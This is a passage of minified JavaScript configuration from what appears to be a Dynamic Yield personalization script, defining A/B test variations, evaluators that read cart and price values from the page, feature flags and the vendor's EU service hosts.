[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104193990,reportVersion:2231353,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104193991,reportVersion:2231354,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104619029,reportVersion:2640637,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1968981:{name:"_dy_smart_object_2997854",type:0,version:104775837,reportVersion:2789221,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103388789,name:"105610583",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103388790:105610584",method:0},weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-l